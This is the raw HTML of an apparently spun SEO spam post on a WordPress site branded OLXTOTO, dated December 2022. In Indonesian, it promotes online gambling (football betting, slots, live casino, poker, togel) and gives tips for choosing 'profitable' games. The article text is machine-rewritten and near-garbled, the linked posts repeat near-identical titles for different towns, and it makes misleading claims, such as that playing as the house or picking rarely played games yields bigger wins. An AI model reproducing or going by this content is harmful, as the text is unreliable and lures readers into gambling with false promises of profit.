var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<link rel='stylesheet' id='newsback-google-fonts-css' href='https://fonts.googleapis.com/css?family=Lato:400,300,400italic,900,700' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://domaljevac.net/wp-content/themes/covernews/assets/bootstrap/css/bootstrap.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='covernews-style-css' href='https://domaljevac.net/wp-content/themes/covernews/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='newsback-css' href='https://domaljevac.net/wp-content/themes/newsback/style.css?ver=1.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='covernews-google-fonts-css' href='https://fonts.googleapis.com/css?family=Source%2BSans%2BPro%3A400%2C700%7CLato%3A400%2C700&#038;subset=latin&#038;display=swap' type='text/css' media='all' />
<link rel='stylesheet' id='covernews-icons-css' href='https://domaljevac.net/wp-content/themes/covernews/assets/icons/style.css?ver=6.9' type='text/css' media='all' />
<style id='akismet-widget-style-inline-css' type='text/css'>

			.a-stats {
				--akismet-color-mid-green: #357b49;
				--akismet-color-white: #fff;
				--akismet-color-light-grey: #f6f7f7;

				max-width: 350px;
				width: auto;
			}

			.a-stats * {
				all: unset;
				box-sizing: border-box;
			}

			.a-stats strong {
				font-weight: 600;
			}

			.a-stats a.a-stats__link,
			.a-stats a.a-stats__link:visited,
			.a-stats a.a-stats__link:active {
				background: var(--akismet-color-mid-green);
				border: none;
				box-shadow: none;
				border-radius: 8px;
				color: var(--akismet-color-white);
				cursor: pointer;
				display: block;
				font-family: -apple-system, BlinkMacSystemFont, 'Segoe UI', 'Roboto', 'Oxygen-Sans', 'Ubuntu', 'Cantarell', 'Helvetica Neue', sans-serif;
				font-weight: 500;
				padding: 12px;
				text-align: center;
				text-decoration: none;
				transition: all 0.2s ease;
			}

			/* Extra specificity to deal with TwentyTwentyOne focus style */
			.widget .a-stats a.a-stats__link:focus {
				background: var(--akismet-color-mid-green);
				color: var(--akismet-color-white);
				text-decoration: none;
			}

			.a-stats a.a-stats__link:hover {
				filter: brightness(110%);
				box-shadow: 0 4px 12px rgba(0, 0, 0, 0.06), 0 0 2px rgba(0, 0, 0, 0.16);
			}

			.a-stats .count {
				color: var(--akismet-color-white);
				display: block;
				font-size: 1.5em;
				line-height: 1.4;
				padding: 0 13px;
				white-space: nowrap;
			}
		
/*# sourceURL=akismet-widget-style-inline-css */
</style>
<script type="text/javascript" src="https://domaljevac.net/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://domaljevac.net/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://domaljevac.net/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://domaljevac.net/wp-json/wp/v2/posts/1591" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://domaljevac.net/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://domaljevac.net/?p=1591' />
<link rel="preload" href="https://domaljevac.net/wp-content/themes/newsback/assets/img/default-header-image.jpeg" as="image"><link rel="pingback" href="https://domaljevac.net/xmlrpc.php">        <style type="text/css">
                        .site-title a,
            .site-header .site-branding .site-title a:visited,
            .site-header .site-branding .site-title a:hover,
            .site-description {
                color: #f3f3f3;
            }

            .site-branding .site-title {
                font-size: 84px;
            }

            @media only screen and (max-width: 640px) {
                .header-layout-3 .site-header .site-branding .site-title,
                .site-branding .site-title {
                    font-size: 60px;

                }
              }   

           @media only screen and (max-width: 375px) {
               .header-layout-3 .site-header .site-branding .site-title,
               .site-branding .site-title {
                        font-size: 50px;

                    }
                }
                
                    .elementor-template-full-width .elementor-section.elementor-section-full_width > .elementor-container,
        .elementor-template-full-width .elementor-section.elementor-section-boxed > .elementor-container{
            max-width: 1200px;
        }
        @media (min-width: 1600px){
            .elementor-template-full-width .elementor-section.elementor-section-full_width > .elementor-container,
            .elementor-template-full-width .elementor-section.elementor-section-boxed > .elementor-container{
                max-width: 1600px;
            }
        }
        
        .align-content-left .elementor-section-stretched,
        .align-content-right .elementor-section-stretched {
            max-width: 100%;
            left: 0 !important;
        }


        </style>
        </head>

<body class="wp-singular post-template-default single single-post postid-1591 single-format-standard wp-embed-responsive wp-theme-covernews wp-child-theme-newsback default-content-layout scrollup-sticky-header aft-sticky-header aft-sticky-sidebar dark aft-container-default aft-main-banner-slider-editors-picks-trending single-content-mode-default header-image-default align-content-left aft-and">


    <div id="af-preloader">
        <div id="loader-wrapper">
            <div id="loader"></div>
        </div>
    </div>

<div id="page" class="site">
    <a class="skip-link screen-reader-text" href="#content">Skip to content</a>

<div class="header-layout-3">
        <header id="masthead" class="site-header">
                <div class="masthead-banner data-bg" data-background="https://domaljevac.net/wp-content/themes/newsback/assets/img/default-header-image.jpeg">
            <div class="container">
                <div class="row">
                    <div class="col-md-12">
                        <div class="site-branding">
                                                            <p class="site-title font-family-1">
                                    <a href="https://domaljevac.net/" rel="home">OLXTOTO</a>
                                </p>
                            
                                                            <p class="site-description">Rekomendasi Game Judi Online Terbaik Paling Populer</p>
                                                    </div>
                    </div>
                    <div class="col-md-12">
                                            </div>
                </div>
            </div>
        </div>
        <nav id="site-navigation" class="main-navigation">
            <div class="container">
                <div class="row">
                    <div class="kol-12">
                        <div class="navigation-container">
                            <div class="main-navigation-container-items-wrapper">
                                <span class="toggle-menu" aria-controls="primary-menu" aria-expanded="false">
                                    <a href="javascript:void(0)" class="aft-void-menu">
                                        <span class="screen-reader-text">Primary Menu</span>
                                        <i class="ham"></i>
                                    </a>
                                </span>
                                <span class="af-mobile-site-title-wrap">
                                                                        <p class="site-title font-family-1">
                                        <a href="https://domaljevac.net/" rel="home">OLXTOTO</a>
                                    </p>
                                </span>
                                <div id="primary-menu" class="menu"></div>
                            </div>
                            <div class="cart-search">

                                <div class="af-search-wrap">
                                    <div class="search-overlay">
                                        <a href="#" title="Search" class="search-icon">
                                            <i class="fa fa-search"></i>
                                        </a>
                                        <div class="af-search-form">
                                            <form role="search" method="get" class="search-form" action="https://domaljevac.net/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form>                                        </div>
                                    </div>
                                </div>
                            </div>


                        </div>
                    </div>
                </div>
            </div>
        </nav>
    </header>


</div>



    <div id="content" class="container">
        <div class="em-breadcrumbs font-family-1 covernews-breadcrumbs">
            <div class="row">
                <div role="navigation" aria-label="Breadcrumbs" class="breadcrumb-trail breadcrumbs" itemprop="breadcrumb"><ul class="trail-items" itemscope itemtype="http://schema.org/BreadcrumbList"><meta name="numberOfItems" content="3" /><meta name="itemListOrder" content="Ascending" /><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item trail-begin"><a href="https://domaljevac.net/" rel="home" itemprop="item"><span itemprop="name">Home</span></a><meta itemprop="position" content="1" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item"><a href="https://domaljevac.net/category/game-judi-online/" itemprop="item"><span itemprop="name">Game Judi Online</span></a><meta itemprop="position" content="2" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item trail-end"><a href="https://domaljevac.net/olxtoto-referensi-permainan-judi-online-terbaik-sangat-ternama-yang-banyak-disukai-popayato-barat/" itemprop="item"><span itemprop="name">OLXTOTO Referensi Permainan Judi Online Terbaik Sangat Ternama yang Banyak Disukai Popayato Barat</span></a><meta itemprop="position" content="3" /></li></ul></div>            </div>
        </div>
                <div class="section-block-upper row">
                <div id="primary" class="content-area">
                    <main id="main" class="site-main">

                                                    <article id="post-1591" class="af-single-article post-1591 post type-post status-publish format-standard hentry category-game-judi-online">
                                <div class="entry-content-wrap">
                                    <header class="entry-header">

    <div class="header-details-wrapper">
        <div class="entry-header-details">
                            <div class="figure-categories figure-categories-bg">
                                        <ul class="cat-links"><li class="meta-category">
                             <a class="covernews-categories category-color-1"
                            href="https://domaljevac.net/category/game-judi-online/" 
                            aria-label="View all posts in Game Judi Online"> 
                                 Game Judi Online
                             </a>
                        </li></ul>                </div>
                        <h1 class="entry-title">OLXTOTO Referensi Permainan Judi Online Terbaik Sangat Ternama yang Banyak Disukai Popayato Barat</h1>
            
                
    <span class="author-links">

      
        <span class="item-metadata posts-author">
          <i class="far fa-user-circle"></i>
                          <a href="https://domaljevac.net/author/mnccn/">
                    mnccn                </a>
               </span>
                    <span class="item-metadata posts-date">
          <i class="far fa-clock"></i>
          <a href="https://domaljevac.net/2022/12/">
            December 15, 2022          </a>
        </span>
                      <span class="aft-comment-count">
            <a href="https://domaljevac.net/olxtoto-referensi-permainan-judi-online-terbaik-sangat-ternama-yang-banyak-disukai-popayato-barat/">
              <i class="far fa-comment"></i>
              <span class="aft-show-hover">
                0              </span>
            </a>
          </span>
          </span>
                

                    </div>
    </div>

        <div class="aft-post-thumbnail-wrapper">    
            </div>
    </header><!-- .entry-header -->                                    

    <div class="entry-content">
        <p>Siapa saja golongan bettor sudah pasti mengerti jika waktu ini udah terdapat banyak macam-macam perjudian yang dapat dimainkan. Jauh sewaktu di waktu judi formal, yang cuma ada banyak tipe permainan atau permainan yang bettor tahu. Makin bertambahnya games judi online, automatis bertambah memberikan kepuasan juga bagi para penjudi atau bettor yang mau coba hoki melalui taruhan disebabkan dapat memutuskan pada macam permainan mana pun.</p>
<p><img fetchpriority="high" decoding="async" class="alignnone size-medium wp-image-10" src="https://domaljevac.net/wp-content/uploads/2022/12/cashback-casino-300x171.jpg" alt="" width="300" height="171" srcset="https://domaljevac.net/wp-content/uploads/2022/12/cashback-casino-300x171.jpg 300w, https://domaljevac.net/wp-content/uploads/2022/12/cashback-casino-768x439.jpg 768w, https://domaljevac.net/wp-content/uploads/2022/12/cashback-casino.jpg 840w" sizes="(max-width: 300px) 100vw, 300px" /></p>
<p>Walau telah terdapat banyak variasi perjudian, tentunya ada sejumlah macam permainan judi online terunggul terpopuler yang terus banyak disukai. Umumnya, sejumlah game judi tertentu yang semakin banyak dimainkan lantaran punyai beberapa keunggulan, sebutlah saja contohnya memberinya kesempatan kemenangan yang besar, sejumlah keuntungan maupun karakter bermainnya yang gampang dimainkan.</p>
<p>Di saat main judi online <strong><a href="https://domaljevac.net/">OLXTOTO</a></strong>, pemain tidak cuma harus mengedepankan di opsi model permainan saja. Memang, tentukan permainan atau games judi yang cocok dapat berakibat pada besar atau tidak kesempatan kemenangan. Namun demikian, supaya dapat peroleh keuntungan yang semakin besar, terang anda lantas menjadi bettor atau betaruh harus mengenali juga beragam tehnik penting dalam permainan judi online seperti mestinya yang terus dijalankan beberapa bettor professional.</p>
<p>Banyak Contoh Permainan Judi Online Terunggul Sangat Popular yang Patut Anda Coba<br />
Sama dengan kami ungkapkan kalau tiap-tiap type permainan judi pastilah memiliki banyak segi ketidakcocokan, satu diantaranya yang sangat kontras tentu dari kemungkinan menang dan keuntungan yang didatangkan. Apabila mana anda begitu mengharapkan dapat peroleh peruntungan lebih bagus, menunjuk games terunggul terang pula jadi cara cocok yang perlu anda melakukannya. Oleh karena itu, biar anda punya opsi benar dalam taruhan online, berikut kami jelaskan bervariasi contoh permainan judi online terhebat terkenal yang patut anda coba salah satunya contohnya:</p>
<p> Judi Bola Online<br />
Sejumlah besar bettor nyata sepakat bila judi bola menjadi salah satunya perjudian online terhebat serta sangat populer yang banyak digemari. Bagaimana tidak, judi bola adalah taruhan olahraga yang berbasiskan di olahraga sepak bola yang notaben jadi cabang olahraga paling populer di dunia. Argumen banyak orang-orang menunjuk taruhan di judi bola lantaran dirasakan begitu efisien memberi kesempatan untung yang besar dengan beberapa pasaran-pasaran bola terbaik dan terkomplet yang ada pada dalamnya.</p>
<p> Slot Game<br />
Games judi online terbaik dan begitu tenar yang lain bisa juga anda coba permainkan sekarang merupakan slots game. Slots jadi permainan yang tengah trend waktu ini sebab mempunyai karakter permainan gampang dimainkan. Maka dari itu, tidaklah heran bila banyak yang beranggapan kalau bermain slots dapat datangkan lebih sejumlah keuntungan dan gampang mendapatkan menangnya. Apa lagi untuk waktu ini udah ada banyak provider slots yang mendatangkan beberapa produk permainan slots teranyar yang makin menarik.</p>
<p> Live Kasino<br />
Bercakap judi online terpilih serta terpopuler pastinya tak kan komplet apabila tidak mengatakan nama live kasino. Permainan kasino sendiri sebenarnya telah ada lama dan sampai sekarang masih menjadi salah satunya permainan yang banyak dicari banyak penjudi. Kebanyakan, berapa banyak bettor berkeinginan untuk permainkan live kasino permainan karena banyaknya alternatif model taruhan yang bisa dimainkan didalamnya seperti roulette, blackjack, sic bo, dragon tiger juga baccarat.</p>
<p> Poker Online<br />
Dari typical taruhan judi kartu, poker yakni perjudian online yang paling tersohor dan pastilah telah banyak dimainkan banyak bettor. Permainan poker memberikan beberapa perihal menarik dengan rencana taruhan yang simpel karena pemain hanya butuh sukses memperoleh paduan kartu terunggul dengan nilai yang tertinggi. Poker sendiri memanfaatkan 1 set kartu remi serta bermainnya bisa dimainkan sampai sembilan orang pemain.</p>
<p> Togel Online<br />
Di Indonesia sendiri, togel atau ringkasan dari toto gelap sebagai satu diantaranya taruhan tradisionil yang telah ada lama sekali. Togel sendiri di dasarnya adalah taruhan judi menerka hasil angka keluaran pasaran togel yang tuntut pemain penting sukses menduga dengan tepat hasil pengeluaran togel. Perihal yang menambahkan daya magnet dalam judi togel yaitu banyak macam-macam pasaran togel yang terus-menerus bisa disamakan, dikarenakan tiap-tiap pasaran togel lantas nyata tidak serupa dari kesempatan menang, ketentuan mengira angka atau dari agenda pengeluaran togelnya.</p>
<p>Tehnik Menunjuk Games Judi Online Terbaik biar Berikan Banyak Keuntungan<br />
Jumlahnya beberapa jenis perjudian terang membikin beberapa bettor sekaligus bisa coba hoki terbaik dengan permainkan games macam apa saja. Walaupun begitu, tiap perjudian yang ada tentulah punyai kesempatan keuntungan yang berlainan disamping dari winrate atau kemungkinan menang yang berlainan.</p>
<p>Sebab itu, saat bermain judi online, seharusnya anda tidak sekedar hanya memutuskan type permainan saja tapi juga penting memperhitungkan dengan bagus bagaimana menunjuk games judi yang pas di mana dapat memberinya sejumlah keuntungan. Lantaran banyak, sejumlah bettor yang sukar mendapatkan keuntungan karena kurang demikian cocok pilih permainan yang pas. Untuk menghindar hal itu, baca sejumlah teknik memutuskan games judi online terunggul biar berikan sejumlah keuntungan sebagai berikut ini:</p>
<p> Pilih Permainan Judi dengan Mekanisme Bandar<br />
Satu diantara cara metode terunggul saat menentukan permainan judi online yang dapat memberi anda beberapa keuntungan yakni dengan mainkan perjudian dengan struktur bandar didalamnya. Model permainan itu sudah dipastikan akan memberinya keuntungan makin banyak disebabkan anda dapat pilih main jadi bandar. Karena pada konsepnya, kesempatan keuntungan bandar tentu semakin lebih besar ketimbang cuman pemain atau player biasa-biasa saja.</p>
<p> Mainkan Games Judi dengan Kemungkinan Peruntungan Lebih Besar<br />
Tidak seluruhnya type permainan yang terus ada memberi keuntungan yang serupa besarnya. Buat itu dia anda perlu mainkan games judi dengan kemungkinan peruntungan bertambah besar. Umumnya, beberapa game judi begitu selalu banyak dianjurkan sekalian banyak juga dimainkan oleh bettor lain. Meskipun benar-benar pula butuh disamakan apakan anda bisa mainkan permainan itu atau mungkin tidak.</p>
<p> Tidak Menunjuk Games yang Susah Dimainkan<br />
Kalau ada sejumlah games judi online spesifik yang perlu anda coba permainkan, karenanya tentu saja ada permainan yang tidak seharusnya anda permainkan apabila benar-benar mengharapkan lebih beberapa keuntungan. Sudah pasti, permainan yang seharusnya jangan anda permainkan merupakan games yang menurut anda sukar. Masalahnya kalau anda bermain permainan yang susah sekalinya games itu tawarkan beberapa keuntungan, kali saja keuntungan yang anda harap malahan sukar diterima.</p>
<p> Pilih Games Judi yang Jarang-jarang Dimainkan<br />
Tentang hal teknik pilih permainan judi online terhebat lain biar memberi sejumlah keuntungan buat anda yaitu tentukan permainan judi yang jarang-jarang dimainkan. Biasanya bettor memutuskan permainan yang kerap dimainkan penjudi lain. Walau sebenarnya, permainkan permainan yang jarang-jarang dimainkan malah bisa jadi berikan keuntungan dengan kemungkinan makin besar yang sedikit dijumpai.</p>
                    <div class="post-item-metadata entry-meta">
                            </div>
               
        
	<nav class="navigation post-navigation" aria-label="Post Navigation">
		<h2 class="screen-reader-text">Post Navigation</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://domaljevac.net/olxtoto-saran-permainan-judi-online-terpilih-paling-ternama-yang-banyak-disukai-medan-sunggal/" rel="prev"><span class="em-post-navigation">Previous</span> OLXTOTO Saran Permainan Judi Online Terpilih Paling Ternama yang Banyak Disukai Medan Sunggal</a></div><div class="nav-next"><a href="https://domaljevac.net/olxtoto-rujukan-permainan-judi-online-terpilih-sangat-ternama-yang-banyak-disenangi-malili/" rel="next"><span class="em-post-navigation">Next</span> OLXTOTO Rujukan Permainan Judi Online Terpilih Sangat Ternama yang Banyak Disenangi Malili</a></div></div>
	</nav>            </div><!-- .entry-content -->


                                </div>
                                
<div class="promotionspace enable-promotionspace">
  <div class="em-reated-posts  col-ten">
    <div class="row">
                <h3 class="related-title">
            More Stories          </h3>
                <div class="row">
                      <div class="col-sm-4 latest-posts-grid" data-mh="latest-posts-grid">
              <div class="spotlight-post">
                <figure class="categorised-article inside-img">
                  <div class="categorised-article-wrapper">
                    <div class="data-bg-hover data-bg-categorised read-bg-img">
                      <a href="https://domaljevac.net/olxtoto-referensi-permainan-judi-online-terunggul-sangat-popular-yang-banyak-disenangi-kendari/"
                        aria-label="OLXTOTO Referensi Permainan Judi Online Terunggul Sangat Popular yang Banyak Disenangi Kendari">
                        <img width="300" height="171" src="https://domaljevac.net/wp-content/uploads/2022/12/cashback-casino-300x171.jpg" class="attachment-medium size-medium wp-post-image" alt="cashback casino" decoding="async" srcset="https://domaljevac.net/wp-content/uploads/2022/12/cashback-casino-300x171.jpg 300w, https://domaljevac.net/wp-content/uploads/2022/12/cashback-casino-768x439.jpg 768w, https://domaljevac.net/wp-content/uploads/2022/12/cashback-casino.jpg 840w" sizes="(max-width: 300px) 100vw, 300px" loading="lazy" />                      </a>
                    </div>
                  </div>
                                    <div class="figure-categories figure-categories-bg">

                    <ul class="cat-links"><li class="meta-category">
                             <a class="covernews-categories category-color-1"
                            href="https://domaljevac.net/category/game-judi-online/" 
                            aria-label="View all posts in Game Judi Online"> 
                                 Game Judi Online
                             </a>
                        </li></ul>                  </div>
                </figure>

                <figcaption>

                  <h3 class="article-title article-title-1">
                    <a href="https://domaljevac.net/olxtoto-referensi-permainan-judi-online-terunggul-sangat-popular-yang-banyak-disenangi-kendari/">
                      OLXTOTO Referensi Permainan Judi Online Terunggul Sangat Popular yang Banyak Disenangi Kendari                    </a>
                  </h3>
                  <div class="grid-item-metadata">
                    
    <span class="author-links">

      
        <span class="item-metadata posts-author">
          <i class="far fa-user-circle"></i>
                          <a href="https://domaljevac.net/author/mnccn/">
                    mnccn                </a>
               </span>
                    <span class="item-metadata posts-date">
          <i class="far fa-clock"></i>
          <a href="https://domaljevac.net/2022/12/">
            December 15, 2022          </a>
        </span>
                      <span class="aft-comment-count">
            <a href="https://domaljevac.net/olxtoto-referensi-permainan-judi-online-terunggul-sangat-popular-yang-banyak-disenangi-kendari/">
              <i class="far fa-comment"></i>
              <span class="aft-show-hover">
                0              </span>
            </a>
          </span>
          </span>
                  </div>
                </figcaption>
              </div>
            </div>
                      <div class="col-sm-4 latest-posts-grid" data-mh="latest-posts-grid">
              <div class="spotlight-post">
                <figure class="categorised-article inside-img">
                  <div class="categorised-article-wrapper">
                    <div class="data-bg-hover data-bg-categorised read-bg-img">
                      <a href="https://domaljevac.net/olxtoto-rujukan-permainan-judi-online-terpilih-sangat-ternama-yang-banyak-disenangi-jati-uwung/"
                        aria-label="OLXTOTO Rujukan Permainan Judi Online Terpilih Sangat Ternama yang Banyak Disenangi Jati Uwung">
                        <img width="300" height="171" src="https://domaljevac.net/wp-content/uploads/2022/12/cashback-casino-300x171.jpg" class="attachment-medium size-medium wp-post-image" alt="cashback casino" decoding="async" srcset="https://domaljevac.net/wp-content/uploads/2022/12/cashback-casino-300x171.jpg 300w, https://domaljevac.net/wp-content/uploads/2022/12/cashback-casino-768x439.jpg 768w, https://domaljevac.net/wp-content/uploads/2022/12/cashback-casino.jpg 840w" sizes="(max-width: 300px) 100vw, 300px" loading="lazy" />                      </a>
                    </div>
                  </div>
                                    <div class="figure-categories figure-categories-bg">

                    <ul class="cat-links"><li class="meta-category">
                             <a class="covernews-categories category-color-1"
                            href="https://domaljevac.net/category/game-judi-online/" 
                            aria-label="View all posts in Game Judi Online"> 
                                 Game Judi Online
                             </a>
                        </li></ul>                  </div>
                </figure>

                <figcaption>

                  <h3 class="article-title article-title-1">
                    <a href="https://domaljevac.net/olxtoto-rujukan-permainan-judi-online-terpilih-sangat-ternama-yang-banyak-disenangi-jati-uwung/">
                      OLXTOTO Rujukan Permainan Judi Online Terpilih Sangat Ternama yang Banyak Disenangi Jati Uwung                    </a>
                  </h3>
                  <div class="grid-item-metadata">
                    
    <span class="author-links">

      
        <span class="item-metadata posts-author">
          <i class="far fa-user-circle"></i>
                          <a href="https://domaljevac.net/author/mnccn/">
                    mnccn                </a>
               </span>
                    <span class="item-metadata posts-date">
          <i class="far fa-clock"></i>
          <a href="https://domaljevac.net/2022/12/">
            December 15, 2022          </a>
        </span>
                      <span class="aft-comment-count">
            <a href="https://domaljevac.net/olxtoto-rujukan-permainan-judi-online-terpilih-sangat-ternama-yang-banyak-disenangi-jati-uwung/">
              <i class="far fa-comment"></i>
              <span class="aft-show-hover">
                0              </span>
            </a>
          </span>
          </span>
                  </div>
                </figcaption>
              </div>
            </div>
                      <div class="col-sm-4 latest-posts-grid" data-mh="latest-posts-grid">
              <div class="spotlight-post">
                <figure class="categorised-article inside-img">
                  <div class="categorised-article-wrapper">
                    <div class="data-bg-hover data-bg-categorised read-bg-img">
                      <a href="https://domaljevac.net/olxtoto-rujukan-permainan-judi-online-terpilih-sangat-terkenal-yang-banyak-disukai-cigedug/"
                        aria-label="OLXTOTO Rujukan Permainan Judi Online Terpilih Sangat Terkenal yang Banyak Disukai Cigedug">
                        <img width="300" height="171" src="https://domaljevac.net/wp-content/uploads/2022/12/cashback-casino-300x171.jpg" class="attachment-medium size-medium wp-post-image" alt="cashback casino" decoding="async" loading="lazy" srcset="https://domaljevac.net/wp-content/uploads/2022/12/cashback-casino-300x171.jpg 300w, https://domaljevac.net/wp-content/uploads/2022/12/cashback-casino-768x439.jpg 768w, https://domaljevac.net/wp-content/uploads/2022/12/cashback-casino.jpg 840w" sizes="auto, (max-width: 300px) 100vw, 300px" />                      </a>
                    </div>
                  </div>
                                    <div class="figure-categories figure-categories-bg">

                    <ul class="cat-links"><li class="meta-category">
                             <a class="covernews-categories category-color-1"
                            href="https://domaljevac.net/category/game-judi-online/" 
                            aria-label="View all posts in Game Judi Online"> 
                                 Game Judi Online
                             </a>
                        </li></ul>                  </div>
                </figure>

                <figcaption>

                  <h3 class="article-title article-title-1">
                    <a href="https://domaljevac.net/olxtoto-rujukan-permainan-judi-online-terpilih-sangat-terkenal-yang-banyak-disukai-cigedug/">
                      OLXTOTO Rujukan Permainan Judi Online Terpilih Sangat Terkenal yang Banyak Disukai Cigedug                    </a>
                  </h3>
                  <div class="grid-item-metadata">
                    
    <span class="author-links">

      
        <span class="item-metadata posts-author">
          <i class="far fa-user-circle"></i>
                          <a href="https://domaljevac.net/author/mnccn/">
                    mnccn                </a>
               </span>
                    <span class="item-metadata posts-date">
          <i class="far fa-clock"></i>
          <a href="https://domaljevac.net/2022/12/">
            December 15, 2022          </a>
        </span>
                      <span class="aft-comment-count">
            <a href="https://domaljevac.net/olxtoto-rujukan-permainan-judi-online-terpilih-sangat-terkenal-yang-banyak-disukai-cigedug/">
              <i class="far fa-comment"></i>
              <span class="aft-show-hover">
                0              </span>
            </a>
          </span>
          </span>
                  </div>
                </figcaption>
              </div>
            </div>
                  </div>
      
    </div>
  </div>
</div>
                                
<div id="comments" class="comments-area">

		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/olxtoto-referensi-permainan-judi-online-terbaik-sangat-ternama-yang-banyak-disukai-popayato-barat/#respond" style="display:none;">Cancel reply</a></small></h3><form action="https://domaljevac.net/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message">Required fields are marked <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Comment <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required></textarea></p><p class="comment-form-author"><label for="author">Name <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required /></p>
<p class="comment-form-url"><label for="url">Website</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='1591' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="81"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
	
</div><!-- #comments -->
                            </article>
                        
                    </main><!-- #main -->
                </div><!-- #primary -->
                                <aside id="secondary" class="widget-area sidebar-sticky-top">
	<div id="block-2" class="widget covernews-widget widget_block widget_search"><form role="search" method="get" action="https://domaljevac.net/" class="wp-block-search__button-outside wp-block-search__text-button wp-block-search"    ><label class="wp-block-search__label" for="wp-block-search__input-1" >Search</label><div class="wp-block-search__inside-wrapper" ><input class="wp-block-search__input" id="wp-block-search__input-1" placeholder="" value="" type="search" name="s" required /><button aria-label="Search" class="wp-block-search__button wp-element-button" type="submit" >Search</button></div></form></div><div id="block-3" class="widget covernews-widget widget_block"><div class="wp-block-group is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Recent Posts</h2><ul class="wp-block-latest-posts__list wp-block-latest-posts"><li><a class="wp-block-latest-posts__post-title" href="https://domaljevac.net/olxtoto-rujukan-permainan-judi-online-terpilih-sangat-terkenal-yang-banyak-disukai-cigedug/">OLXTOTO Rujukan Permainan Judi Online Terpilih Sangat Terkenal yang Banyak Disukai Cigedug</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://domaljevac.net/olxtoto-rujukan-permainan-judi-online-terpilih-sangat-ternama-yang-banyak-disenangi-jati-uwung/">OLXTOTO Rujukan Permainan Judi Online Terpilih Sangat Ternama yang Banyak Disenangi Jati Uwung</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://domaljevac.net/olxtoto-referensi-permainan-judi-online-terunggul-sangat-popular-yang-banyak-disenangi-kendari/">OLXTOTO Referensi Permainan Judi Online Terunggul Sangat Popular yang Banyak Disenangi Kendari</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://domaljevac.net/olxtoto-referensi-games-judi-online-terhebat-paling-termashyur-yang-banyak-disukai-tikung/">OLXTOTO Referensi Games Judi Online Terhebat Paling Termashyur yang Banyak Disukai Tikung</a></li>
